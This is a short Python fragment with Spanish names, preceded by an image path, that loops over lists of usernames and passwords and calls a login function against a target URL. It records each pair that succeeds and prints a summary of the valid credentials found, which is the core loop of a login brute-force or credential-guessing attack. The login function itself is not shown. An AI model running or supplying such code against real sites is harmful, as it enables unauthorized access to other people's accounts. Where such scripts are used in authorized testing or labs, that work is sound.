 credenciales_validas = []
for usuario in usuarios:
    for password in passwords:
        if intento_login(session, url, usuario, password):
            credenciales_validas.append((usuario, password))
if credenciales_validas:
    print("\nResumen de todas las credenciales válidas encontradas:")
    for usuario, password in credenciales_validas:
        print(f"Usuario: {usuario}, Contraseña: {password}")
else:
    print("No se encontraron credenciales válidas.")